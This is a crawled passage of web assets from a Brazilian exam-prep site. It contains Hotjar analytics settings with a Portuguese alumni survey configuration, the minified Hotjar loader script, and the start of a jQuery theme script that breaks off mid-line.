🤩"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":10,"persist_condition":"response","targeting_percentage":10,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"exact","negate":false,"pattern":"https://gerenciador.grancursosonline.com.br/","name":null,"rule_type":null}],"uuid":"e62c593b-dbfa-4fe2-a498-9c1b16f3f53b","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1813499,"created_epoch_time":1759520148,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"c1085df8-bb10-4f8c-bdf7-fe7d8c24b525","type":"single-close-ended","text":"Você confirma que foi aprovado(a) em concurso público no último trimestre?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:81f141e6-ea63-4fa0-bdcc-dbd45e5a9dfb","question:78cbdc60-74c9-4a67-a09a-c2e88e85bbcd"],"next":"byAnswer"},{"uuid":"78cbdc60-74c9-4a67-a09a-c2e88e85bbcd","type":"title-and-description","text":"Estamos ansiosos pela sua aprovação, esperamos que logo você possa preencher essa pesquisa e nos contar mais sobre a realização desse sonho. Por hora, obrigado pela sua atenção e por escolher o Gran para seus estudos! Boa preparação e até breve.","required":true,"next":"thankYou"},{"uuid":"81f141e6-ea63-4fa0-bdcc-dbd45e5a9dfb","type":"single-close-ended","text":"Em qual carreira ocorreu a aprovação?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Segurança Pública (Policial, Bombeiro)","comments":false},{"text":"Fiscal","comments":false},{"text":"Tribunais","comments":false},{"text":"Educação","comments":false},{"text":"Militar","comments":false},{"text":"Saúde","comments":false},{"text":"TI","comments":false},{"text":"Diplomacia","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"a8bc3376-ae25-4a7c-a099-b00ea15849bc","type":"single-close-ended","text":"Quantos anos você tem?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"18 a 20 anos  ","comments":false},{"text":"21 a 24 anos ","comments":false},{"text":"25 a 30 anos  ","comments":false},{"text":"31 a 40 anos  ","comments":false},{"text":"41 a 50 anos","comments":false},{"text":"51 a 60 anos","comments":false},{"text":"61 anos ou mais","comments":false}],"next":"byOrder"},{"uuid":"32472efa-bacd-4419-b5b3-731a0745b6dc","type":"single-close-ended","text":"Como você se identifica em termos de raça/etnia?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Asiático(a)","comments":false},{"text":"Branco(a)","comments":false},{"text":"Indígena","comments":false},{"text":"Pardo(a)","comments":false},{"text":"Preto(a)","comments":false},{"text":"Outro","comments":false}],"next":"byOrder"},{"uuid":"7b9c22b9-a85b-4e55-a010-f95b393e8ccc","type":"single-close-ended","text":"Como você se identifica?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Homem","comments":false},{"text":"Mulher","comments":false},{"text":"Pessoa não-binária ","comments":false},{"text":"Prefiro não responder","comments":false},{"text":"Outro","comments":true}],"next":"byOrder"},{"uuid":"8dfd56f1-f61d-4d71-b7a2-b11821386c20","type":"single-close-ended","text":"Em qual região do Brasil você residiu por mais tempo enquanto estudou com o Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Norte","comments":false},{"text":"Nordeste","comments":false},{"text":"Centro-Oeste","comments":false},{"text":"Sudeste","comments":false},{"text":"Sul","comments":false}],"next":"byOrder"},{"uuid":"780c17cd-2917-4fc9-b947-2bfd96771e4d","type":"single-close-ended","text":"Qual o seu grau de escolaridade?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Ensino Fundamental Incompleto","comments":false},{"text":"Ensino Fundamental Completo","comments":false},{"text":"Ensino Médio Incompleto","comments":false},{"text":"Ensino Médio Completo","comments":false},{"text":"Ensino Superior Incompleto","comments":false},{"text":"Ensino Superior Completo","comments":false},{"text":"Pós-Graduação ","comments":false},{"text":"Outro","comments":false}],"next":"byOrder"},{"uuid":"e3237d86-d75e-4b9a-b7ff-f41fc6c36fee","type":"single-close-ended","text":"Você se identifica como uma pessoa com deficiência (PCD) ou neurodivergente?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:29a93993-a17d-47d4-983a-7c6e9bfbe0fb","question:fe54f255-34e0-4542-9ac6-f9507374ebcc"],"next":"byAnswer"},{"uuid":"29a93993-a17d-47d4-983a-7c6e9bfbe0fb","type":"multiple-close-ended","text":"Selecione todas as opções que se aplicam:\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Deficiência física (ex.: dificuldade de mobilidade, amputação, paralisia).","comments":false},{"text":" Deficiência visual (ex.: cegueira, baixa visão).","comments":false},{"text":" Deficiência auditiva (ex.: surdez, perda parcial de audição).","comments":false},{"text":"Dificuldades cognitivas ou de desenvolvimento intelectual (ex.: síndrome de Down, condições que afetam o raciocínio ou a aprendizagem)","comments":false},{"text":"Condições psicossociais ou de saúde mental (ex.: transtornos mentais crônicos)","comments":false},{"text":" Neurodivergência (ex.: TDAH, autismo, dislexia, discalculia, Tourette).","comments":false},{"text":"Outra","comments":false},{"text":" Prefiro não responder","comments":false}],"next":"byOrder"},{"uuid":"fe54f255-34e0-4542-9ac6-f9507374ebcc","type":"single-close-ended","text":"Por quanto tempo você estudou com o Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 1 ano","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 2 a 3 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Acima de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"531e3128-309e-4047-a8c0-d70f73b34134","type":"single-close-ended","text":"Você estudou com o Gran utilizando a Assinatura Social?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"17afd4a6-c2f1-49cb-be27-ffaf57a9aad1","type":"single-close-ended","text":"Na época em que foi aluno(a) do Gran, havia a possibilidade de você estudar\npara concurso público, residência multiprofissional e/ou exame profissional na sua cidade de forma presencial?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"ce7ab712-94e7-4b65-868a-1d02c5ed257a","type":"single-close-ended","text":"Qual foi a importância de estudar com o Gran para a sua aprovação?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Foi decisivo. Sem o Gran, eu não teria conseguido me preparar adequadamente","comments":false},{"text":"Contribuiu bastante, facilitou meus estudos e reforçou meu aprendizado","comments":false},{"text":" Ajudou em alguns pontos, mas usei outros recursos como base principal","comments":false},{"text":"Não fez diferença. Minha preparação teria sido a mesma sem o Gran","comments":false}],"next":"byOrder"},{"uuid":"1f589e53-23b3-4459-bbce-79185445130c","type":"single-close-ended","text":"Você considera que os materiais e a metodologia do Gran foram importantes para a sua aprovação?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim, especialmente pelas vídeoaulas oferecidas","comments":false},{"text":"Sim, principalmente pelos pdfs disponibilizados","comments":false},{"text":"Sim, principalmente pelos materiais gratuitos disponibilizados","comments":false},{"text":"Sim, destacaria as lives realizadas antes das provas","comments":false},{"text":"Não, achei o material semelhante ao de outros cursos","comments":false},{"text":"Não, a metodologia do Gran não teve impacto significativo no meu aprendizado","comments":false}],"next":"byOrder"},{"uuid":"cecbe7e5-8e82-4968-807e-1cbb8c9f3127","type":"single-close-ended","text":" Você é o(a) principal provedor(a) da sua família?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"76bcd726-7073-4325-9a52-af9954923079","type":"single-close-ended","text":"Qual é a sua renda individual (per capita) atual?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Até 1 salário mínimo","comments":false},{"text":"Até 2 salários mínimos","comments":false},{"text":"Até 3 salários mínimos","comments":false},{"text":"Até 4 salários mínimos","comments":false},{"text":"Até 5 salários mínimos","comments":false},{"text":"Até 6 salários mínimos","comments":false}],"next":"byOrder"},{"uuid":"d8b3c09d-9049-430c-86b5-24e164bba5ec","type":"single-close-ended","text":"Você já foi empossado(a) no cargo novo?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Ainda não","comments":false}],"next":"byOrder"},{"uuid":"57d80c6a-10f5-49de-8b78-8969518e2913","type":"single-close-ended","text":"Você obteve aumento de renda após se tornar aluno do Gran?\n","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Não tive aumento de renda","comments":false},{"text":"Sim, pelo exame profissional","comments":false},{"text":"Sim, pela residência multiprofissional","comments":false},{"text":"Sim, pelo concurso público","comments":false},{"text":"Tenho previsão de aumento de renda, mas ainda não fui empossado(a) no novo cargo","comments":false},{"text":"Outro","comments":true}],"nextByAnswer":["question:f89fccf1-62ea-4801-b61d-2329f90af0c1","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:f89fccf1-62ea-4801-b61d-2329f90af0c1"],"next":"byAnswer"},{"uuid":"20e715dd-da15-4c00-be4a-3aec33d7f09a","type":"single-close-ended","text":"Qual foi o aumento de renda individual atingido?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Até R$ 500","comments":false},{"text":"De R$ 501 a R$ 1000","comments":false},{"text":"De R$ 1001 a R$ 2000","comments":false},{"text":"R$ 2001 aR$ 4000","comments":false},{"text":"Mais de R$ 4001","comments":false}],"next":"byOrder"},{"uuid":"f89fccf1-62ea-4801-b61d-2329f90af0c1","type":"net-promoter-score","text":"Qual é a probabilidade de você recomendar o Gran a um(a) amigo(a) ou colega?\n","required":true,"labels":[{"text":"Pouco provável"},{"text":"Muito provável"}],"next":"byOrder"}],"thankyou":"Agradecemos pela participação!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"immediate","display_delay":0,"persist_condition":"response","targeting_percentage":100,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"contains","negate":false,"pattern":"/","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null}],"uuid":"29837fc9-a0f0-4fb3-80f4-9efc14b2856d","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"external_link","auto_screenshot":true,"etr_enabled":false,"show_legal":false,"logo_path":"surveys/logo/11d88a6c610a44d99b0bd2e9538a4148","button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"}],"integrations":{"optimizely":{"tag_recordings":false},"abtasty":{"tag_recordings":false},"kissmetrics":{"send_user_id":false},"mixpanel":{"send_events":false},"unbounce":{"tag_recordings":false},"hubspot":{"enabled":true,"send_recordings":false,"send_surveys":true}},"features":["ask.popover_redesign","client_script.compression.pc","csq_theme","error_reporting","feedback.embeddable_widget","feedback.widgetV2","feedback.widget_telemetry","settings.billing_v2","survey.embeddable_widget","survey.image_question","survey.screenshots","survey.type_button","tcvs_v2"],"tracking_code_verified":true,"cs_project_id":null,"cs_tag_name":null,"account_id":628706,"account_signature":"46e7640c7384dd29ac36f166a2bbc33119ecd47b86f7b5c824e578344a7ae829"};

!function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}function n(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,"string");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:String(n)}var r,i=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.send=t,this.batchSize=n,this.flushInterval=r,this.buffer=[],this.flushTimer=null}var n,r;return n=e,(r=[{key:"getBuffer",value:function(){return this.buffer}},{key:"add",value:function(e){var t=this;this.buffer.push(e),this.buffer.length>=this.batchSize?this.flush():this.flushTimer||(this.flushTimer=setTimeout((function(){t.flush()}),this.flushInterval))}},{key:"flush",value:function(){this.buffer.length>0&&(this.send(this.buffer),this.buffer=[]),this.flushTimer&&(clearTimeout(this.flushTimer),this.flushTimer=null)}}])&&t(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),e}();function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}var o,s=function(){try{return"performance"in window&&"now"in window.performance}catch(e){return!1}},u={version:6,metricsUrl:(null===(r=window._hjSettings)||void 0===r?void 0:r.metricsUrl)||"https://metrics.hotjar.io",sampling:{metrics:.1,fieldMetrics:.01,debug:.5,universalDebug:.05*.1},browser:{hasPerformance:!1,shouldLogMetrics:!1,inLab:!1},buffer:{bufferSize:40,flushInterval:3e3}},c={isDebugEnabled:!1,isMetricsEnabled:!1,isFieldMetricsEnabled:!1,loggedMetrics:{},genericTags:{}},l=function(e,t,n){var r;c.loggedMetrics[e]=a(a({},c.loggedMetrics[e]),{},((r={})[t]=n||{},r))},d=function(e){if(!e)return"value";var t=Object.keys(e)[0];return t&&e[t]||"value"},g=function(e){var t,n=null!==(t=e.tag)&&void 0!==t?t:void 0;return c.isDebugEnabled?a(a(a({},n),e.extraTags),c.genericTags):n},f=function(e,t){if(!o)return!1;var n=c.isMetricsEnabled||c.isDebugEnabled;return"lab"===e&&(n=u.browser.inLab),"field"===e&&(n=c.isFieldMetricsEnabled),t?n&&t.flush:n},h=function(e){var t=!1,n="v=".concat(u.version),r="".concat(u.metricsUrl,"?").concat(n,"&site_id=").concat(window.hjSiteSettings.site_id)+(c.isDebugEnabled?"&debug=true":""),i=JSON.stringify(e);if("sendBeacon"in navigator)try{t=navigator.sendBeacon.bind(navigator)(r,i)}catch(e){}if(!1===t)try{var a=new XMLHttpRequest;a.open("POST",r),a.timeout=1e4,a.send(i)}catch(e){}u.browser.shouldLogMetrics&&console.debug("New Metrics: ",e)},p={getConfig:function(e){return u[e]},getState:function(e){return c[e]},start:function(){try{u.browser={hasPerformance:s(),shouldLogMetrics:/hjMetrics=1/.test(location.search),inLab:/hjLab=true/.test(location.search)};var e=p.time(),t=window.hjSiteSettings||{},n=t.features,r=t.site_id,a=new Set(n),l=u.sampling;return c.genericTags={site_id:r},c.isDebugEnabled=Math.random()<=l.universalDebug||a.has("client_script.metrics.debug")&&Math.random()<=l.debug,c.isMetricsEnabled=Math.random()<=l.metrics,c.isFieldMetricsEnabled=c.isMetricsEnabled&&Math.random()<=l.fieldMetrics,o=new i(h,u.buffer.bufferSize,u.buffer.flushInterval),e}catch(e){console.debug("Error in metrics.start",{error:e})}},reset:function(){c.loggedMetrics={}},stop:function(){c.isDebugEnabled=!1,c.isMetricsEnabled=!1,c.genericTags={}},count:function(e,t){var n=t.incr,r=t.tag,i=t.extraTags,s=t.type;try{var u,l=d(r),h=c.loggedMetrics[e],p=0;if(n?(p=(h&&h[l]||0)+(n.value||1),c.loggedMetrics[e]=a(a({},h),{},((u={})[l]=null!=n&&n.flush?0:p,u))):p=1,f(s,n)){var v={name:e,type:"count",value:p,tags:g({tag:r,extraTags:i})};o.add(v)}}catch(e){}},distr:function(e,t){var n=t.task,r=t.value,i=t.extraTags;f()&&o.add({name:e,type:"distribution",value:r,tags:g({tag:{task:n},extraTags:i})})},time:function(){try{if(!u.browser.hasPerformance)return;return performance.now()}catch(e){}},timeEnd:function(e,t){var n=t.tag,r=t.start,i=t.total,a=t.extraTags,s=t.type;try{var u=p.time();if(!i&&!u)return;var c=d(n),h=i||(r&&u?u-r:void 0);if(l(e,c,{}),h&&h>0&&f(s)){var v={name:e,type:"distribution",value:Math.round(h),tags:g({tag:n,extraTags:a})};o.add(v)}return u}catch(t){console.debug("Failed to send timer metric: ",{name:e,tag:n,error:t})}},timeIncr:function(e,t){var n,r,i,a,o=t.tag,s=t.start,u=t.flush,g=t.extraTags,f=t.type,h=hj.metrics.time(),v=s&&h?h-s:void 0,m=(n=e,{tagName:r=d(o),start:(a=(i=c.loggedMetrics[n])&&i[r]||{}).start,total:a.total}),w=v?v+(m.total||0):m.total;return l(e,m.tagName,{total:w}),u&&p.timeEnd(e,{tag:o,total:w,extraTags:g,type:f}),w},timeWatcher:function(){var e,t=0,n=!1,r=function(){var n,r=p.time();return t+=null!==(n=e&&r&&r-e)&&void 0!==n?n:0,e=p.time(),t};return{start:function(){if(!n)return n=!0,e=p.time()},incr:r,end:function(){var n=r();return t=0,e=void 0,n}}},getErrorMessage:function(e){return e instanceof Error?e.message:"string"==typeof e?e:""}},v=function(e){return e.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",e.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules",e}({}),m=function(e){return e.START="start",e.NOT_START="not-start",e.END="end",e.NOT_END="not-end",e.CONTAIN="contain",e.NOT_CONTAIN="not-contain",e.EXACT="exact",e.NOT_EXACT="not-exact",e}({});function w(){return w=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w.apply(this,arguments)}var b="https://voc.hotjar.com",y=[b,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],j="hj-uut",_={get:function(){var e=window.sessionStorage.getItem(j);return e?JSON.parse(e):null},getValue:function(e){var t=_.get();return null==t?void 0:t[e]},set:function(e){if(e){var t,n=null!==(t=_.get())&&void 0!==t?t:{};window.sessionStorage.setItem(j,JSON.stringify(w(w({},n),e)))}},clear:function(){window.sessionStorage.removeItem(j)},validDomains:y},S=function(e){var t=new URLSearchParams(e);return!!t.has("project_uuid")||("1"===t.get("is_preview")?t.has("task_uuid"):t.has("response_uuid")&&t.has("task_uuid")&&t.has("participation_uuid"))},T=function(){var e,t=null!==(e=function(){var e=document.referrer;if("string"==typeof e&&function(e){if("string"!=typeof e)return!1;try{var t=new URL(e),n="1"===t.searchParams.get("is_preview");return!!y.some((function(t){return null==e?void 0:e.includes(t)}))||!!n&&t.hostname.endsWith(".hotjar.com")&&t.pathname.includes("research/projects/tests")}catch(e){return!1}}(e)&&S(new URL(e).search))return e}())&&void 0!==e?e:function(){var e=new URLSearchParams(window.location.search).get("hj_uut");if(y.some((function(e){var t;return null===(t=document.referrer)||void 0===t?void 0:t.includes(e)}))&&e){var t=window.atob(e);if(S(t)){var n=new URL(b);return n.search=t,n.toString()}}}(),n=void 0!==t,r=null!==_.get();return n&&_.set({referrer:t}),r||n};function R(e,t,n){if(t&&!Array.isArray(t)&&"number"==typeof t.length){var r=t.length;return M(t,void 0!==n&&n<r?n:r)}return e(t,n)}function E(e){return function(e){if(Array.isArray(e))return M(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var O,x=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null===(e=_hjSettings)||void 0===e?void 0:e.environment,r="t.contentsquare.net";n&&"live"!==n&&(r="t-staging.contentsquare.net");var i=t.isCSQLite?"smb/tag":hjSiteSettings.cs_tag_name;if(i){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//".concat(r,"/uxa/").concat(i,".js"),document.getElementsByTagName("head")[0].appendChild(a)}};function C(){var e,t,n;window.hj=window.hj||function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.hj.q=window.hj.q||[]).push(t)},window.hj.metrics=p,hj.metrics.start();var r,i,a,o,s,u,c,l,d,g,f,h,w=!(!window.CS_CONF||null===(e=window.CS_CONF.voc)||void 0===e||!e.enabled),b=!(window.CS_CONF||null===(t=window.hjSiteSettings)||void 0===t||null===(n=t.features)||void 0===n||!n.includes("cs_lite"));if(w&&window._uxa)window._uxa.push(["start:hotjar",hjSiteSettings]),window.hj.scriptLoaded=!0;else if(b){var y=(u=(r=hjSiteSettings).suppress_all||r.suppress_text||(null===(i=r.suppress_all_on_specific_pages)||void 0===i?void 0:i.length),c=function(e){var t,n,r,i,a,o={anonymisationMethod:null,replayRecordingMaskedUrlRegex:null,replayRecordingMaskedUrlRegexRules:null};if((e.suppress_all||e.suppress_text)&&(o.anonymisationMethod=v.replayRecordingMaskedUrlRegex,o.replayRecordingMaskedUrlRegex=".*"),null!==(t=e.suppress_all_on_specific_pages)&&void 0!==t&&t.length){o.anonymisationMethod=v.replayRecordingMaskedUrlRegexRules;var s=(n=e.suppress_all_on_specific_pages,r={contains:m.CONTAIN,regex:m.CONTAIN,simple:m.CONTAIN,ends_with:m.END,exact:m.EXACT,starts_with:m.START},i=[],a=Object.keys(r),n.forEach((function(e){if(e.pattern&&a.includes(e.match_operation)){var t={operator:r[e.match_operation],value:e.pattern,ignoreQueryParams:"simple"===e.match_operation,ignoreURIFragments:"simple"===e.match_operation,ignoreCaseSensitivity:"simple"===e.match_operation,notOperator:e.negate};i.push(t)}})),i.length?i:void 0);o.replayRecordingMaskedUrlRegexRules=s||null}return o}(r),l=c.anonymisationMethod,d=c.replayRecordingMaskedUrlRegex,g=c.replayRecordingMaskedUrlRegexRules,f=!(null===(a=_hjSettings)||void 0===a||!a.environment||"live"===_hjSettings.environment),{CS_CONF_BASE:{projectId:r.cs_project_id,smbConfig:{siteId:r.site_id,record:!!hjSiteSettings.record,useCSTC:!0,useSentry:!0,csLiteDomain:f?"insights-integration.live.eks.hotjar.com":"insights.hotjar.com"},hostnames:[window.location.hostname],voc:null!==(o=r.polls)&&void 0!==o&&o.length||T()?{enabled:1,siteId:r.site_id}:{enabled:0},whitelistedAttributes:[],anonymizeDigits:!!u||r.anonymize_digits,implementations:(s=r,R(E,(h=s.state_change_listen_mode,"manual"===h?[]:[{template:{name:"ArtificialPageview",args:{}},triggers:[{name:"HistoryChange",args:{listeners:"popstate, pushState, replaceState"+("automatic_with_fragments"===h?", hashchange":""),useDebounce:"no",window:400}}]}]))),recordTargetingRules:R(E,r.record_targeting_rules),anonymisationMethod:l,replayRecordingMaskedUrlRegex:d,replayRecordingMaskedUrlRegexRules:g},PII_SELECTORS:r.suppress_all?["picture, img, video, audio"]:null}),j=y.CS_CONF_BASE,_=y.PII_SELECTORS;window.CS_CONF_BASE=j,window._uxa=window._uxa||[],_&&window._uxa.push(["setPIISelectors",{PIISelectors:_}]),x({isCSQLite:b})}else window.hjBootstrap=window.hjBootstrap||function(e,t,n){var r,i,a=new RegExp("bot|google|headless|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|phantomjs|pingdom|ahrefsbot|facebook","i"),o=(null===(r=window.navigator)||void 0===r?void 0:r.userAgent)||"unknown";if(a.test(o))return hj.metrics.count("session-rejection",{tag:{reason:"bot"}}),void console.warn("Hotjar not launching due to suspicious userAgent:",o);var s="http:"===window.location.protocol,u=Boolean(null===(i=_hjSettings)||void 0===i?void 0:i.preview);if(s&&!u)return hj.metrics.count("session-rejection",{tag:{reason:"https"}}),void console.warn("For security reasons, Hotjar only works over HTTPS. Learn more: https://help.hotjar.com/hc/en-us/articles/115011624047");window.hjBootstrap=function(e,t,n){var r;window.hjBootstrapCalled=(window.hjBootstrapCalled||[]).concat(n),window.hj&&window.hj._init&&(null===(r=hj._init)||void 0===r||r._verifyInstallation())},window.hjBootstrap(e,t,n),window.hjBootstrap.revision="6f7bcea";var c=window.document,l=c.head||c.getElementsByTagName("head")[0];hj.scriptDomain=e;var d=c.createElement("script");d.async=!0,d.src=hj.scriptDomain+t,d.charset="utf-8",l.appendChild(d)},window.hjBootstrap("https://script.hotjar.com/","modules.ce37dfc81afa6fcb9f03.js","994932")}window.hjLazyModules=window.hjLazyModules||{SURVEY_V2:{js:"survey-v2.ccc8ee6a547615bcdf8f.js"},SURVEY_BOOTSTRAPPER:{js:"survey-bootstrapper.31d6cfe0d16ae931b73c.js"},SURVEY_ISOLATED:{js:"survey-isolated.31d6cfe0d16ae931b73c.js"},HEATMAP_RETAKER:{js:"heatmap-retaker.f79c0c7bb13d8a14bddc.js"},SURVEY_INVITATION:{js:"survey-invitation.2dc9f00c150d0e52cd5c.js"},NOTIFICATION:{js:"notification.ed2bca043f1d9f8c6b56.js"},SENTRY:{js:"sentry.58c81e3e25532810f6fd.js"},BROWSER_PERF:{js:"browser-perf.8417c6bba72228fa2e29.js"},USER_TEST:{js:"user-test.366396b96859adc7e70a.js"}};var I=null!==(O=hjSiteSettings.features)&&void 0!==O?O:[];I.indexOf("one_app_tag")>-1?x():I.indexOf("one_app_tag_dc")>-1?(x(),window.addEventListener("csq:start-hotjar",(function(){C()}))):C()}();
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="72f87177-8b7a-5639-b7ed-d62d3b4c531a")}catch(e){}}();
//# debugId=72f87177-8b7a-5639-b7ed-d62d3b4c531a


--- FILE ---
content_type: application/javascript
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40Ny4yMi40Ny4y
body_size: 1728
content:
jQuery(document).ready(function(e){e("#burger .icon").on("click",function(){e(".navbar-collapse").slideToggle()}),e("#mobile-search .icon").on("click",function(){e("#mobile-search").toggleClass("expand")}),e(".show-more").on("click",function(){var t=e(this).data("target");t&&e.ajax({url:window.location.href,type:"post",data:{ajax_action:e(this).data("action")},dataType:"html"}).done(function(a){e(t).html(a)}),e(this).parent().children(".more").toggleClass("collapsed"),e(this).hide()});if(e("#slider-destaques").length){var t=0,a=100,n=a;e("#slider-nav-prev").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).prev("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var l=e(l).prev("h2");0==l.length&&e("#slider-nav-prev").addClass("disabled"),t=0,n=a}),e("#slider-nav-next").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).next("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var l=e(l).next("h2");0==l.length&&e("#slider-nav-next").addClass("disabled"),t=0,n=a}),setInterval(function(){var i=e("#slider-destaques h2.active").width(),l=e("#slider-destaques h2.active a").width(),o=i-l;n>0?n-=1:0==n&&t<0?(t=0,n=a):o<0&&(n=-1,t>o?t-=1:n=a),e("#slider-destaques h2.active a").css("margin-left",t)},25)}e("#destaques-header").length&&(e("#slider-nav-prev").click(function(){var t=e("#destaques-header .content.active"),a=e(t).prev(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var a=e(a).prev(".content");0==a.length&&e("#slider-nav-prev").addClass("disabled")}),e("#slider-nav-next").click(function(){var t=e("#destaques-header .content.active"),a=e(t).next(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var a=e(a).next(".content");0==a.length&&e("#slider-nav-next").addClass("disabled")})),e(".clipboard").on("click",function(t){t.preventDefault();var 